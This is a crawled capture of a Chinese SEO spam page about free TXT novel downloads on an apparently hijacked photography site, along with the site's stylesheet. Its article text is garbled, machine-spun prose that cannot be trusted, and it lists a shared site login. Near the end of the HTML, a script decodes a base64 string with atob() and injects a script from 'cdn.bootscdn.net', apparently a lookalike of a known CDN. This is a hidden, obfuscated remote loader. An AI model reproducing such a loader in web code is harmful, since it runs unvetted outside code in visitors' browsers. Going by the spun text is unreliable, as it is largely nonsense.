

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hsyphoto.com/xiaoshuotxt/
body_size: 5230
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="txt小说下载,TXT小说天堂,小说txt下载,小说txt电子书" />
    <meta name="description" content="TXT小说天堂，提供全本TXT小说下载免费电子书下载，包括经典文学名著、历史言情、玄幻武侠、人文社科书籍在线阅读，所有TXT电子书手机免费下载阅读，我们提供给您的小说不求最多,但求最经典最完整。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>TXT小说天堂-txt小说下载 手机电子书txt下载-色彩摄影</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/delay/alter/optional.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="色彩摄影">色彩摄影</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="nav_list_hover victim temple radiation"><a href="/" title="">首页</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a class="active">TXT小说天堂-txt小说下载 手机电子书txt下载</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>TXT小说天堂-txt小说下载 手机电子书txt下载</h1>
              <div class="relate_class">
                时间：<span>2023-05-08 23:20:47</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><h2>求能下载手机小说的网站?要免费下载的那种</h2>
<p>征十方俱灭苍溪县   不要注测就多能还是推鉴用迅雷资源下.推开迅雷资源在右下方使用小说名儿就打开网页了下载对话框.成堆产品.</p>
<p>现言小说小本宗旨在推手机作家下月，由17k小说网与小说推荐吧共同参与举办地的“2010华语女歌手小说推荐邀请赛”下月开始上架。组织者展露，邀请赛将让这些年消声灭迹的“现言小说小本”发挥起来，更加重要的是，这将为手机读书带来了最新的整体论。随着目前世界的发展进步，国人逐渐不行为舒适地睡下来讀書。然而玄幻书的广泛传播却在不断改编自众人的读书行为，手机读书客户群体的剧增大增就是同一个极为重要的变为。逐渐多的读书文本也让手机读书呈现整体性。由于手机笔记本屏幕较小，而玄幻书和台版书的长短都不是相当比较适合手机读书，所以“现言小说小本”更比较适合移动用户读书。随着手机笔记本屏幕的减小，工能的健全，以及手机连网成本的降底，逐渐多的人开始用手机读书。从某个层面当今社会，手机小说就像美国电影，各个文章都杨志的故事省油的suv。而玄幻书就像韩国剧，滑嫩、热情洋溢，却温和青年文学的心里。17k小说网创办于1999年，是近几年国产亿人作家范畴最具推动力的作家网站之一，是近几年中文谐音网络信息艺术创作诗歌体裁最全方面的作家网站。截至近几年，17k小说网平台软件下载存在长、短遍视频190字字珠玑（部）上述，被选为中国中国互连网上最极为重要的亿人潜能之一。17k小说网日平均的浏览量不超3100万，已行成了以女为读书传播策略、小说推荐为的特色的亿人感觉，欢迎英文白领丽人女欢迎，是中文谐音网络信息白领丽人女读书一号国产品牌。小说推荐吧创办于2005年，仅仅专心致志于小说推荐的微信互动读书。现在为止，小说推荐吧现已发展进步被选为增强活力高情感交流小说推荐读书的网站，女小区不正常这么火爆，欢迎英文知之甚少的欢迎。小说推荐吧也是手机在线华语女歌手小说推荐界最有竞争力的网站之一，仅仅坚持下去以“用户数一号”为对党的宗旨和，其雄厚的文本和稳定的小说写作平台软件下载，打下基础了200万注册网站用户数、5000万日访问量的亿人作家大站的基本。</p>
<p>手机小说较全的网站。宜搜小说 。免费的。</p>
<p>宜搜，别人都和你！</p>
<p>老倚天中文谐音,双龙阁</p>

<h2>手机怎么下载电子书</h2>
<p>开展传送门攻略系统可以帮你促发系统模拟长按要素的智能化研究，然后把相关内容税务信息弹送出来凸显给您。可以不断提高看咨讯的能力。（凑篇数）计算机里下好电子书 华为数据线连上计算机 然后传到手机里用电子书电脑软件开展资料就好了</p>
<p>然是把你的手机和计算机通过华为数据线或是存储卡连接，在搜狗网里搜，你打算看的小说小说名子，如果不掌握名子，想网上微信轻易购选点电子书下载，你可以再搜狗网里搜 txt电子书下载，排在搜索引擎的最以上的一般都是特定做电子书下载的站点了。你进去购选某些想要的下载必须</p>
<p>1、开展传送门攻略系统可以帮你促发系统模拟长按要素的智能化研究，然后把相关内容税务信息弹送出来凸显给您。可以不断提高看咨讯的能力。</p>
<p>你可以到手机服装商城去下载免費的电子书，或者用QQ阅读理解疼讯阅读理解，也是一非常好的形式啊。</p>
<p>挺简单的，前个读课外书电脑软件就可以下载你想看的电子书了。</p>

<h2>手机在哪下载电子书好</h2>
<p>用手机的是wap.feiku.com 还有 easou.com 等等。有很多的。 网吧电脑的什么出发点呀，飞库呀，极客呀，太久了。</p>
<p>中国移动书馆：wap.mbook.cn  飞库网：wap.feiku.cn  wap.iask.com搜小说，电影。基本列表的都有 wap.wapqz.com~ 不要钱的~ 基本上精美的都有~  11222.cn 如果你要下载到手机上看:  wap.mbook.cn  这个网站下载耗手机流量对比大,但是下面的小说，电影对比多  wap.feiku.com  推建用飞库,活动尺寸对比小,而且可以一回下载500K的JAR格式转换小说，电影  如果你要在线看:  wap.cmfu.com 这出发点的wap网站下载  wap.feiku.com 耗手机流量小,推建  wap.waptx.com 这个耗手机流量也对比小</p>
<p>手机：wap.xyshu8.com 网吧电脑： www.xyshu8.com 这个网站下载超好，你可以去看到：凤眼菩提阅读室： www.xyshu8.com (手机访问权限wap.xyshu8.com) 无病毒图片，下哉，文章更新按期！有上几百种七万多本冷门小说，电影，而且没有广告词的，可以jar格式转换,TXT格式转换、UMD格式转换、CHM格式转换、JAD格式转换的电子书下载，免贯的。 不能够注册申请的话有公共维修基金VIP帐号，无现金钱 VIP账号信息：vip001 账号密码：vip001  如果没有你要的小说，电影，可以在論壇求书区好友留言，管理人员会有帮助采录</p>
</p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          
<div class="recommend debt personnel external">
            <div class="recommend_top">
              <div class="icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/xiaoshuotxt/">TXT小说天堂-txt小说下载 手机电子书txt下载</a>
              </li>
                                          <li>
                <a href="/xbaixing/">小百姓网 - 综合生活分类信息门户网站|免费信息发布网站</a>
              </li>
                                          <li>
                <a href="/wz/hunqing/">温州婚礼策划-温州婚礼策划公司-温州婚礼策划哪家好--Wed114结婚网</a>
              </li>
                                          <li>
                <a href="/wxsjxn/">无锡世纪新娘婚纱摄影-世纪新娘怎么样-世纪新娘团购价格地址-Wed114结婚网</a>
              </li>
                                          <li>
                <a href="/wx/sheying/">无锡婚纱摄影排名前十名-无锡婚纱摄影排行榜前十名--Wed114结婚网</a>
              </li>
                                          <li>
                <a href="/wuzhong/">吴忠房产网，吴忠二手房，租房，房产信息网–吴忠58安居客</a>
              </li>
                                          <li>
                <a href="/wujiang/">吴江婚纱摄影-吴江婚纱摄影哪家好-Wed114结婚网</a>
              </li>
                                          <li>
                <a href="/woiyu/">爱玉网 - 大型珠宝黄金综合网站</a>
              </li>
                                          <li>
                <a href="/wnwb/">万能五笔输入法下载【官方网站】免费五笔下载，最好用的五笔输入法</a>
              </li>
                                          <li>
                <a href="/wj/brand/">国际十大围巾品牌品牌_中国围巾丝巾网_时尚饰界旗下网站</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        
<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 色彩摄影</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hsyphoto.com/common/delay/alter/optional.css
body_size: 5061
content:

.bachelorStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.acquireStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

@charset "utf-8";
@media (max-width: 1200px) {
    .top_right {
        display: none;
    }
    .train .left > .row {
        margin-right: -15px !important;
    }
    .information .recommend_information {
        margin-left: -15px;
    }
}
@media (max-width: 978px) {
    footer .foot_top ul {
        clear: both;
        padding-left: 50px;
    }
    footer .foot_top ul li {
        display: inline-block;
    }
    .footer .foot_top .relate {
        clear: both;
    }
}
@media (max-width: 768px) {
    .index .index_information .center div {
        clear: both;
    }
    .information .information_class .information_title {
        clear: both;
    }
    .train .left .course img {
        width: 60% !important;
    }
}

body {
    font-family: "微软雅黑";
    font-size: 14px;
    z-index: 0;
}
h2 {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    color: black;
}
body ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
a {
    color: #666;
}

a:hover {
    color: #337ab7;
    text-decoration: none;
}

.nowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

header .top_search {
    margin: 15px auto;
}

header .top_search .sitename {
    font-size: 32px;
    font-weight: bold;
    line-height: 60px;
}
header .top_search .sitename a {
    color: #333;
}

header .top_search .search_class {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    width: 80px;
    position: relative;
}
header .top_search .search_class a:hover {
    color: #666;
    text-decoration: none;
}
header .top_search .search_class ul li:hover {
    background: #eff5fc;
}

#class_first {
    display: block;
    padding: 5px 15px 2px 10px;
}

header .top_search .search_class ul {
    width: 80px;
    background: white;
    border: 2px solid #3cb0ed;
    display: none;
    position: absolute;
    top: 36px;
    left: -2px;
    z-index: 3;
}
header .top_search ul li {
}
header .top_search ul li a {
    line-height: 40px;
    display: block;
    margin-left: 10px;
}
.input-group .form-control {
    height: 40px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    float: left;
    border-radius: 0;
}
.search_btn {
    font-size: 16px;
    line-height: 36px;
    border: 2px solid #3cb0ed;
    border-left-width: 0;
    display: inline-block;
    padding: 0 15px;
    color: white;
    background: #3cb0ed;
    border-radius: 0;
}

header .navbar {
    background-color: #1c99ef;
    margin-bottom: 0;
    border-radius: 0;
}
header .navbar-default .navbar-nav {
    background: #1c99ef;
    margin: 0;
}
header .navbar-default .navbar-collapse {
    padding: 0;
}
header .navbar-default .navbar-nav > li > a {
    font-size: 16px;
    color: white;
    padding: 0 20px;
    display: inline-block;
    line-height: 50px;
}
header .navbar-default .navbar-nav > li > a:hover {
    background: #3cb0ed;
    color: white;
}
header .navbar-default .navbar-nav > li .active {
    background: #3cb0ed;
    color: white;
}
footer {
    background: #fafafa;
}
footer .foot_top {
    padding-top: 20px;
    padding-bottom: 20px;
}
footer .hot_line {
    background: url(../img/hot.png) center top no-repeat;
    text-align: center;
    padding-top: 20px;
}
footer .relate {
    text-align: center;
}
footer .hot_line .hot_top {
    margin-top: 50px;
}
footer .hot_line .hot_phone {
    color: #fd0909;
    font-size: 22px;
    font-weight: bold;
}
footer .hot_line .hot_work {
    color: #b3b1b1;
    line-height: 30px;
}
footer .about ul {
    line-height: 30px;
}
footer a,
footer p {
    color: #505050;
}
footer .about .about_top {
    color: #816e74;
    font-weight: bold;
}
footer .foot_bottom {
    background: #fff;
    padding: 20px 10px;
    text-align: center;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail,
.train {
    padding-bottom: 20px;
}
.index,
.information,
.find_work,
.find_enterprise,
.guide,
.detail {
    padding-top: 20px;
}
.line {
    width: 100%;
    border: 1px solid #e8e8e8;
    border-top-width: 0;
    margin-bottom: 16px;
}
.location_top {
    clear: both;
    line-height: 20px;
    padding-bottom: 10px;
    color: #7a7373;
}
.location_top a.active {
    color: #3cb0ed;
}
.back {
    background: #f8f8f8;
}
.job .job_top {
    color: #1c99ef;
    font-size: 16px;
    line-height: 45px;
}
.job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
}
.job .price {
    color: #f60e3a !important;
    margin-right: 10px;
}
.job ul {
    clear: both;
}
.job ul li {
    display: inline-block;
}
.job a:hover {
    color: #f60e3a;
    text-decoration: underline;
}
.icon {
    height: 20px;
    width: 6px;
    background: #3cb0ed;
    float: left;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page > ul {
    display: inline-block;
    margin: 0;
}

.page > ul > li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page > ul > li > a {
    display: inline-block;
    background: #f0f4f8;
    padding: 8px 16px;
    border: 1px solid #dedede;
}

.page > ul > li.active > a,
.page > ul > li > a:hover {
    background: #1c99ef;
    color: #fff;
}

.page > ul > li.disabled > a,
.page > ul > li.disabled > a:hover {
    color: #ccc;
    background: #f0f4f8;
    cursor: not-allowed;
}

.company {
    margin: 0;
    padding: 0;
    height: 110px;
    text-align: center;
    position: relative;
}
.find_list {
    background: white;
    padding: 20px;
    border: 1px solid #eee;
}
.find_list .class_title {
    color: #555;
    line-height: 36px;
    font-weight: bold;
    clear: both;
    padding-right: 0;
}
.find_list ul li a,
.find_list .all a {
    color: #726e6e;
    padding: 5px 0;
    line-height: 36px;
}
.find_list ul li a:hover,
.find_list .all a:hover {
    color: white;
    background: #1c99ef;
}
.list_top {
    clear: both;
    padding: 20px 0;
}
.top_left {
    padding-left: 0;
}
.top_left li {
    display: inline-block;
}
.top_left li a {
    background: white;
    display: inline-block;
    padding: 10px;
    border: 1px solid #eee;
    border-bottom-width: 0;
    font-size: 16px;
    color: black;
}
.top_left li a:hover {
    color: white;
    background: #1c99ef;
    border-width: 0;
    text-decoration: none;
}
.top_right {
    line-height: 50px;
}
.top_right span {
    float: left;
    color: #7f7f7f;
}
.top_right li {
    display: inline-block;
}
.top_right li a {
    padding: 0 15px;
    color: #7f7f7f;
}
.line_bold {
    height: 3px;
    background: #1c99ef;
    clear: both;
}
.recommend_enterprise {
    background: white;
    border: 1px solid #eee;
}
.recommend_enterprise .recommend_top {
    background: #f2f1f1;
}
.company {
    border-width: 0;
    padding: 10px 0;
    height: auto;
}
.company a:hover {
    color: #f60e3a;
}
.company img {
    width: 100%;
    border: 1px solid #f5f5f5;
}
/* index*/

.index span {
    color: #666;
    font-size: 16px;
    font-weight: bold;
    line-height: 45px;
}
.index .hot_work,
.index .famous,
.index .job,
.index .personnel {
    margin: 10px 0;
}
.index .hot_work {
    border: 1px solid #e1e1e1;
    margin: 10px 0;
}
.index .hot_work .hot_left {
    width: 80px;
    float: left;
    padding: 15px 0;
}
.index .hot_work .col-line {
    width: 0;
    height: 60px;
    border: solid #cdcdcd;
    border-width: 0 0 0 1px;
    float: left;
    margin: 5px 0;
}
.index .hot_work .hot_left span {
    display: block;
    text-align: center;
    line-height: 1.4;
}
.index .hot_work ul {
    padding: 8px 0;
}
.index .hot_work li {
    display: inline-block;
    padding: 0 15px;
}
.index .famous .company {
    border: 1px solid #e1e1e1 !important;
}
.index .famous .company .company_hidden {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding: 10px 0;
    display: none;
    background: white;
    border: 2px solid #3cb0ed;
    z-index: 1;
}
.index .famous .company .company_hidden a {
    color: #3cb0ed;
    font-weight: bolder;
}
.index .famous .company .company_hidden .work_hidden a {
    padding: 0 5px;
    border: 1px solid #eee;
    border-radius: 10px;
    color: #505050;
}
.index .famous .company .company_hidden .work_hidden a:hover {
    color: #3cb0ed;
    border-color: #3cb0ed;
}
.index .famous .company .company_hidden p {
    text-align: left;
    padding: 0 10px;
}

.index .more {
    float: right;
    margin-top: 10px;
}
.index .job .urgent_class,
.index .job .recommend_class,
.index .job .new_class {
    border: 1px solid #eee;
}
.index .job .urgent_class:hover,
.index .job .recommend_class:hover,
.index .job .new_class:hover {
    background: #eff6fb;
}
.index .job span {
    clear: both;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
.index .job .recommend_class .price {
    float: right;
    line-height: 45px;
}
.index .job .new_time {
    float: right;
    line-height: 45px;
}
.index .job .recommend_class .price,
.index .job .new_class .price {
    font-size: 15px;
    font-weight: bold;
}
.index .job .urgent_img {
    padding-top: 10px;
}
.index .personnel {
    padding: 0 -5px;
}
.index .personnel .personnel_class {
    background: url(../img/head.png) no-repeat center top;
    padding: 0 5px;
}
.index .personnel .personnel_class div {
    border: 1px solid #eee;
    padding-top: 80px;
    text-align: center;
}
.index .personnel_class a {
    font-size: 16px;
    display: block;
    font-weight: bold;
}
.index .personnel_class span {
    font-size: 14px;
    font-weight: normal;
}
.index .personnel_class p {
    color: #f60e3a;
}
.index .index_information .left div {
    background: #ebeaea;
    padding: 0 10px;
}
.index .index_information .center img {
    float: left;
    margin-right: 10px;
}
.index .index_information .center div p {
    color: #999;
    line-height: 28px;
}
.index .index_information .center div .center_title {
    font-size: 16px;
    color: black;
    padding-bottom: 10px;
}
.index .index_information .right span {
    font-size: 14px;
    font-weight: normal;
    color: black;
    line-height: 30px;
}
.index .friend_link {
    clear: both;
    padding: 10px;
    border: 1px solid #eee;
}
.index .friend_link a {
    margin-right: 10px;
    display: inline-block;
}

/*information*/
.information ul {
    list-style-type: disc;
    margin-left: 15px;
}
.information ul li {
    line-height: 30px;
    clear: both;
}

.information ul li a {
    display: block;
    float: left;
    width: 60%;
    line-height: 30px;
}

.information ul li span.time {
    display: block;
    float: left;
    width: 39%;
    text-align: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}

.information .more {
    line-height: 24px;
    float: right;
}
.information .line_bold {
    border: 3px solid #1c99ef;
    border-top-width: 0;
    clear: both;
    width: 18%;
    float: left;
}
.information .line {
    border: 1px solid #bababa;
    border-top-width: 0;
    width: 100%;
    clear: right;
}
.information .information_class {
    border: 1px solid #eee;
    padding-top: 10px;
    margin-top: 10px;
}
.information .information_class p {
    color: #a9a9a9;
}
.information .information_class .information_title a {
    color: #1c99ef;
    font-size: 15px;
}
.information .recommend_information {
    background: url(../images/hot_information.png) no-repeat top left;
    border: 1px solid #eee;
    margin-right: -15px;
    padding: 0 15px;
}
.information .recommend_information h2 {
    margin-left: 25px;
}

.information .interview_top h2 {
    float: left;
    display: inline-block;
    margin: 0;
}
.information .information_class img {
    clear: both;
    float: left;
    margin-right: 10px;
}

/*find_work*/
.find_work .find_list .input-group {
    padding: 0 15px;
}
.find_work .find_list .input-group .form-control {
    border-left-width: 2px;
}
.find_work .find_list .font_search input {
    width: 50px;
    height: 26px;
}
.find_work .find_list .sure {
    background: #f60;
    color: white;
    margin-left: 10px;
    padding: 5px 10px;
}
.find_work .find_list .sure:hover {
    background: #f60;
}
.find_work .find_list .more_work {
    border: 1px solid #eee;
    line-height: 30px;
    padding: 0;
    margin: 0 10px;
    height: 36px;
    overflow: hidden;
    z-index: 1;
}
.find_work .find_list .more_work:hover {
    overflow: visible;
    background: white;
    height: auto;
}
.find_work .find_list .more_work li {
    width: 100%;
}
.find_work .find_list .more_work li a {
    width: 100%;
    display: block;
    padding: 0 10px;
}

.find_work .sort_order {
    line-height: 50px;
    background: white;
}
.find_work .sort_order span {
    padding: 0 10px;
    color: #7f7f7f;
}
.find_work .sort_order a {
    padding: 0 10px;
}
.find_work .sort_order .work_count {
    float: right;
}
.find_work .sort_order .work_count b {
    color: #ff7300;
}
.find_work .job {
    background: white;
    border: 1px solid #eee;
    padding: 10px 0;
}
.find_work .job:hover {
    background: #eef6fc;
}
.find_work .job span {
    line-height: 20px;
}
.find_work .job span {
    line-height: 20px;
    color: #7f7f7f;
}
.find_work .company_description {
    width: 80%;
    float: left;
}
.find_work .company_description p {
    color: #7f7f7f;
}
.find_work .job .new_time {
    line-height: 100px;
}
.find_work .job .apply,
.find_work .job .save {
    padding-top: 15px;
}
.find_work .job .apply a {
    font-size: 16px;
    line-height: 35px;
    background: #ff6a6a;
    padding: 8px 15px;
    color: white;
    border-radius: 3px;
}
.find_work .job .save a {
    line-height: 20px;
    margin-left: 16px;
}
.find_work .recommend_work {
    background: white;
    margin-top: 15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.find_work .recommend_top {
    font-size: 16px;
    color: black;
    line-height: 45px;
    padding-left: 15px;
}
.find_work .recommend_work .change {
    float: right;
    line-height: 45px;
    padding-right: 15px;
    color: #999;
}
.find_work .recommend_work .job {
    padding: 10px 15px;
}
.find_work .recommend_work .job_top {
    display: inline-block;
}
.find_work .recommend_work .job .price {
    float: right;
    margin: 0;
    line-height: 45px;
}
.find_work .page_list {
    margin-top: 0;
}

/* findEnterprise*/

.find_enterprise .area_search {
    border: 2px solid #3cb0ed;
    height: 40px;
    float: left;
    background: url(../img/area.jpg) no-repeat center right;
    background-color: white;
}
.find_enterprise .area_search a {
    display: block;
    padding: 0 45px 0 10px;
    line-height: 36px;
    color: #d1d1d1;
}
.find_enterprise .top_right a {
    color: black;
}
.find_enterprise .top_right a:hover {
    text-decoration: underline;
}
.find_enterprise .left h2 {
    font-weight: bold;
}
.find_enterprise .left h2 a:hover {
    color: #f60e3a;
}
.find_enterprise .left .enterprise_description span {
    line-height: 30px;
    margin-right: 10px;
}
.find_enterprise .left .enterprise_description span a {
    margin: 0 3px;
    font-size: 12px;
    padding: 2px 5px;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
}
.find_enterprise .left {
    color: #888585;
}
.find_enterprise .left img {
    margin: 25px 0;
}
.find_enterprise .left .enterprise {
    border: 1px solid #eee;
    background: white;
}
.find_enterprise .left .enterprise:hover {
    background: #f8f8f8;
}
.find_enterprise .left .enterprise .follow a {
    color: white;
    background: #ff6a6a;
    line-height: 36px;
    padding: 2px 12px;
    border-radius: 4px;
    display: block;
    margin-top: 30px;
    width: 80px;
}
.find_enterprise .left .enterprise .follow p {
    font-size: 12px;
    padding-left: 15px;
    line-height: 30px;
}
.find_enterprise .left .enterprise .follow p span {
    color: #ff6a6a;
}
.find_enterprise .right .recommend_top {
    font-size: 16px;
    color: black;
    padding: 10px 0;
    line-height: 20px;
    background-color: white;
}
.find_enterprise .right .recommend_top span {
    padding-left: 10px;
}
.find_enterprise .right .company {
    padding: 10px 20px;
}
.find_enterprise .page_list {
    margin-top: 0;
    border: 1px solid #eee;
}
/* guide*/

.guide .article_list {
    border: 1px solid #eee;
}
.guide .article_list .article_top {
    background: #f8f8f8;
    padding: 10px;
    margin: 0;
}
.guide .article_list .list_title {
    padding: 0 10px;
    font-size: 16px;
}
.guide .article_list .list_title span {
    padding: 0 10px;
    color: #3c5065;
}
.guide .input-group .form-control {
    height: 30px;
    border: 1px solid #e1e1e1;
    font-size: 12px;
}
.guide .btn {
    height: 30px;
    width: 32px;
    padding: 4px 5px;
    background: url(../img/n_serch.jpg);
}
.guide .article_list .article {
    padding: 10px 15px;
}
.guide .article_list .article .img_area {
    padding: 15px;
}
.guide .article .img_area img {
    width: 115px;
    height: 82px;
}
.guide .article h2 a {
    color: #1c99ef;
    font-weight: bold;
}
.guide .article p {
    color: #7d7f80;
}
.guide .article span {
    color: #b6b4b2;
}
.guide .line {
    margin: 10px 0 0 0;
}
.guide .page_list {
    margin: 10px 0;
}

/*detail*/
.detail .left {
    border: 1px solid #eee;
    padding: 5px 15px;
}
.detail .left .title {
    text-align: center;
}
.detail .left .title h1 {
    font-size: 24px;
    font-weight: normal;
}
.detail .left .title .relate_class {
    color: #999;
    padding: 10px;
}
.detail .left .title .relate_class span {
    color: black;
    margin-right: 10px;
}
.detail .left p {
    line-height: 30px;
}
.detail .share {
    padding: 10px 0;
}
.detail .share span {
    line-height: 30px;
}
.detail .share a {
    padding: 0 5px;
}
.detail .line {
    margin: 10px 0;
}
.detail .next,
.detail .prev {
    padding-left: 15px;
}
.detail .next a,
.detail .prev a {
    color: #1369c0;
}
.detail .left a:hover,
.detail .right a:hover {
    color: #cd0200;
    text-decoration: underline;
}
.detail .relate .relate_title {
    background: #f4f4f4;
    padding: 10px;
    margin: 0 15px;
}
.detail .relate .relate_title h2 {
    font-size: 18px;
    margin: 0;
}
.detail .relate ul {
    list-style: disc;
    padding: 0 30px;
}
.detail .right .recommend {
    border: 1px solid #eee;
    padding: 0 10px;
    margin-bottom: 10px;
}
.detail .right .recommend_top {
    background: #f8f8f8;
    padding: 10px 10px 10px 0;
    margin: 0 -10px 10px -10px;
    font-size: 16px;
}
.detail .right .recommend_top span {
    padding: 0 15px;
}
.detail .right .recommend img {
    width: 90px;
    height: 62px;
    float: left;
    margin-right: 10px;
}
.detail .right .recommend h2 {
    margin: 0;
}
.detail .right .recommend p {
    line-height: 20px;
    color: #948d8d;
    margin: 0 0 3px 0;
}
.detail .right .recommend ul {
    list-style: disc;
    padding-left: 15px;
    clear: both;
}
.detail .right .recommend ul li {
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*train*/
.train .icon {
    width: 4px;
}
.train .top_search {
    background: white;
    padding: 20px 0;
    border-bottom: 1px solid #eee;
}
.train .input-group {
    float: left;
}
.train .input-group .form-control {
    border: 1px solid #eee;
}
.train .search_btn {
    background: #166caf;
    border: 2px solid #166caf;
}
.train .search_btn:hover {
    background: #166caf;
    color: white;
}
.train .search_right {
    line-height: 40px;
}
.train .line {
    margin: 0;
}
.train .left,
.train .right {
    margin-top: 10px;
}
.train .left > .row {
    margin-right: 0;
}
.train .left .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .left .left_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .more {
    line-height: 45px;
    float: right;
}
.train .left .course {
    text-align: center;
    border: 1px solid #eee;
    background: white;
    padding: 21px 15px;
}
.train .left .course img {
    width: 76%;
}
.train .left .course .title {
    text-align: center;
}
.train a {
    color: black;
}
.train a:hover {
    color: #f60;
}

.train .left .course p {
    text-align: left;
    color: #c2bdba;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.train .left .course span {
    color: #f60;
